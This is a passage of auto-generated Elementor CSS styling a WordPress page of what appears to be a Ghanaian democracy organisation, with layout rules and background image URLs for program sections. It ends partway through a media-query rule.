.elementor-element.elementor-element-4a91bab8 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-10531 .elementor-element.elementor-element-4a91bab8{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-10531 .elementor-element.elementor-element-73bbce9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-10531 .elementor-element.elementor-element-73bbce9 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-f977545 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-f977545 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-281fe0a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-281fe0a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2021/10/the-struggle-of-mothers.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-281fe0a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-281fe0a1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-281fe0a1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-337a3988{--spacer-size:395px;}.elementor-10531 .elementor-element.elementor-element-58b154fc:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-58b154fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FCB5;}.elementor-10531 .elementor-element.elementor-element-58b154fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-58b154fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-9b811d7 .elementor-repeater-item-df2a927.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-5e270cb2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-5e270cb2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2021/10/lgbtq_pr.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-5e270cb2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-5e270cb2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-5e270cb2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-6639d416{--spacer-size:395px;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-71655fbb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-71655fbb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-71655fbb > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-10531 .elementor-element.elementor-element-2005de0b{z-index:2;}.elementor-10531 .elementor-element.elementor-element-2005de0b .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-41f814df > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-10531 .elementor-element.elementor-element-41f814df{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-10531 .elementor-element.elementor-element-1e96167d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-10531 .elementor-element.elementor-element-1e96167d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-e506f57 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-e506f57 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-9b811d7:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-9b811d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10531 .elementor-element.elementor-element-9b811d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-9b811d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-40d63e4 .elementor-repeater-item-e8b257b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-dcaa1dc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-74ddc03{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1.6px;}.elementor-10531 .elementor-element.elementor-element-74ddc03 .elementor-divider-separator{width:100%;}.elementor-10531 .elementor-element.elementor-element-74ddc03 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10531 .elementor-element.elementor-element-74ddc03 .elementor-divider__text{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:36px;font-weight:600;}.elementor-10531 .elementor-element.elementor-element-e7b5a6b .elementor-repeater-item-0268151.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-fdd7288.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-fdd7288.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-fdd7288.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-fdd7288 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-bcb24d1 .elementor-repeater-item-53565a3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-f748c3d{z-index:2;}.elementor-10531 .elementor-element.elementor-element-f748c3d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-416be09 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-10531 .elementor-element.elementor-element-416be09{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-b49c3b9 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-b49c3b9 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-b03ab9d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-b03ab9d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2022/01/afrobarometer_1.jpeg");background-size:cover;}.elementor-10531 .elementor-element.elementor-element-b03ab9d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-b03ab9d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-4b9f3cd{--spacer-size:395px;}.elementor-10531 .elementor-element.elementor-element-bcb24d1{margin-top:30px;margin-bottom:0px;}.elementor-10531 .elementor-element.elementor-element-e7b5a6b:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-e7b5a6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FCB5;}.elementor-10531 .elementor-element.elementor-element-e7b5a6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-e7b5a6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-94292c0 .elementor-repeater-item-df2a927.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-1fb5dfa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-1fb5dfa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2022/01/CODEO.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-1fb5dfa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-1fb5dfa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-1fb5dfa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-c0535a9{--spacer-size:395px;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-0cbecda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-0cbecda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-0cbecda > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-10531 .elementor-element.elementor-element-f8f1326{z-index:2;}.elementor-10531 .elementor-element.elementor-element-f8f1326 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-eb5a723{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-d0005b3 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-d0005b3 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-94292c0:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-94292c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10531 .elementor-element.elementor-element-94292c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-94292c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-94292c0 > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-1448d56 );}.elementor-10531 .elementor-element.elementor-element-7abba4b .elementor-repeater-item-df2a927.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-dbd8884:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-dbd8884 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2022/01/WAEON.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-dbd8884 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-dbd8884 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-dbd8884 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-64cc7bf{--spacer-size:395px;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-ba96efb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-ba96efb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-ba96efb > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-10531 .elementor-element.elementor-element-8d20de9{z-index:2;}.elementor-10531 .elementor-element.elementor-element-8d20de9 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-ba85af1 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-10531 .elementor-element.elementor-element-ba85af1{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-479170e .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-479170e .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-7abba4b:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-7abba4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FC;}.elementor-10531 .elementor-element.elementor-element-7abba4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-7abba4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-7abba4b > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-4699d54 );}.elementor-10531 .elementor-element.elementor-element-657fc1e .elementor-repeater-item-df2a927.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-3af3360 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-8897e91{z-index:2;}.elementor-10531 .elementor-element.elementor-element-8897e91 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-5217b1c{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-9eedc48 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-9eedc48 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-00883ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-00883ed > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-00883ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-38ea4eb{--spacer-size:395px;}.elementor-10531 .elementor-element.elementor-element-657fc1e:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-657fc1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10531 .elementor-element.elementor-element-657fc1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-657fc1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-657fc1e > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-1448d56 );}.elementor-10531 .elementor-element.elementor-element-b2a5a3f .elementor-repeater-item-e8b257b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-0c12d20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-6e4f05a{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1.6px;}.elementor-10531 .elementor-element.elementor-element-6e4f05a .elementor-divider-separator{width:100%;}.elementor-10531 .elementor-element.elementor-element-6e4f05a .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10531 .elementor-element.elementor-element-6e4f05a .elementor-divider__text{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:36px;font-weight:600;}.elementor-10531 .elementor-element.elementor-element-cc0d8dd .elementor-repeater-item-01cd682.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-a47cdb2 .elementor-repeater-item-de84827.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-cc0d8dd:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-cc0d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-10531 .elementor-element.elementor-element-cc0d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-10531 .elementor-element.elementor-element-cc0d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-cc0d8dd > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-4699d54 );}:root{--page-title-display:none;}@media(min-width:768px){.elementor-10531 .elementor-element.elementor-element-ff75b00{width:79.96%;}.elementor-10531 .elementor-element.elementor-element-d99a487{width:20%;}.elementor-10531 .elementor-element.elementor-element-3b2ef61b{width:51%;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb{width:48.956%;}.elementor-10531 .elementor-element.elementor-element-7ac2e962{width:48.956%;}.elementor-10531 .elementor-element.elementor-element-c956e51{width:51%;}.elementor-10531 .elementor-element.elementor-element-3227ce8{width:48.956%;}.elementor-10531 .elementor-element.elementor-element-281fe0a1{width:51%;}}@media(max-width:1024px){.elementor-10531 .elementor-element.elementor-element-6888ebdf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10531 .elementor-element.elementor-element-4df15084{margin-top:0px;margin-bottom:0px;padding:100px 0px 40px 0px;z-index:2;}.elementor-10531 .elementor-element.elementor-element-4e542cdb{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10531 .elementor-element.elementor-element-7d321229{text-align:start;}.elementor-10531 .elementor-element.elementor-element-7ac2e962 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-bbab714{text-align:start;}.elementor-10531 .elementor-element.elementor-element-787fa3cf{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-531e1266{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-756ed4fb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-4d56a358{text-align:start;}.elementor-10531 .elementor-element.elementor-element-3227ce8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-4a91bab8{text-align:start;}.elementor-10531 .elementor-element.elementor-element-337a3988{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-6639d416{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-71655fbb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-41f814df{text-align:start;}.elementor-10531 .elementor-element.elementor-element-fdd7288 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-416be09{text-align:start;}.elementor-10531 .elementor-element.elementor-element-4b9f3cd{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-c0535a9{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-0cbecda > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-eb5a723{text-align:start;}.elementor-10531 .elementor-element.elementor-element-64cc7bf{--spacer-size:455px;}.elementor-10531 .elementor-element.elementor-element-ba96efb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-ba85af1{text-align:start;}.elementor-10531 .elementor-element.elementor-element-3af3360 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10531 .elementor-element.elementor-element-5217b1c{text-align:start;}.elementor-10531 .elementor-element.elementor-element-38ea4eb{--spacer-size:455px;}}@media(max-width:767px){.elementor-10531 .elementor-element.elementor-element-6888ebdf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-32c10f66{width:var( --container-widget-width, 284px );max-width:284px;--container-widget-width:284px;--container-widget-flex-grow:0;}.elementor-10531 .elementor-element.elementor-element-01873cb{width:var( --container-widget-width, 284px );max-width:284px;--container-widget-width:284px;--container-widget-flex-grow:0;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10531 .elementor-element.elementor-element-4df15084{padding:20px 20px 50px 20px;}.elementor-10531 .elementor-element.elementor-element-4e542cdb{--spacer-size:275px;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb{width:100%;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb > 